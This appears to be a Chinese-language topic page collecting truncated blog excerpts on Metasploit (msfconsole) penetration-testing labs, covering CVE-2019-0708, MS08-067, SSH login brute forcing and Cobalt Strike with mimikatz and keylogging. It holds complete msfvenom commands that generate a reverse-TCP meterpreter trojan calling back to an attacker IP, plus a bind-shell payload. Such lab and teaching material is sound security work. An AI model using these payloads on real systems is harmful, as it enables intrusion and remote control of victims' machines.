msfconsole专题



msfconsole利用Windows server2008cve-2019-0708漏洞入侵

一、环境搭建 Windows系列cve-2019-0708漏洞存在于Windows系统的Remote Desktop Services(远程桌面服务)(端口3389)中,未经身份验证的攻击者可以通过发送特殊构造的数据包触发漏洞,可能导致远程无需用户验证控制系统。 攻击机:kail系统 192.168.80.131 靶机:Windows server 2008系统 192.168.8



msfconsole攻击win10及简陋版

kali 攻击机IP 192.168.1.19 win10 肉鸡 192.168.1.15 使用 msfvenom 生成木马 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.19 lport=1234 -f exe >muma.exe 接下来把木马复制到 /var/www/html下 开启 service

kill中内网渗透工具-msfconsole

一、环境 kill 二、操作 直接kill中开始进入控制台 只说前五个后面没用 三、使用 查看payload有多少个 msfvenom --list payload 我们随机找个payload生成正向链接(bind)payload msfvenom -p windows/x64/meterpreter/bind_tcp_uuid LHOST=192.168.9.13

ms08067的一次失败试验----msfconsole

本次试验基于vm网络测试(Nat模式,网关192.168.80.2) 目标机:win service2003(192.168.80.130) 攻击机:kali Linux(192.168.80.128 ) 闲着没事,我用nmap脚本扫了下我的2003,发现一个ms08067。 于是我就像看看这有啥玩的嘛 启动msfconsole,找到08067 地址什么滴填好 看下配置,这没啥毛病吧

msfconsole中ssh_login模块的使用以及使用时MySQL数据库连接不上时的解决办法

3.ssh_login攻击(ssh_login模块的使用) 3.1搜索ssh_login模块 search ssh_login搜索模块 3.2进入并使用模块 use 0(这里0表示前面的编号) 3.3查看需要设置的参数 show options yes表示必要设置的参数 no表示可以设置也可以不用设置的参数 3.4 设置RHOSTS参数 set RHO





『渗透基础』Cobalt Strike基础使用入门_Cobalt Strike联动msfconsole

文章目录 环境配置cs启动cs服务器登录客户端 网页钓鱼靶机渗透创建Listener生成后门靶机上线*python文件服务器cs自带文件服务器 修改sleep时间读取目录进程注入记录键盘输入截图mimikatz获取密码 Cobalt Strike联动msfconsole插件安装参考完 本实验在安全隔离环境中运行 仅供教学使用 环境 kali:Cobalt Strike4.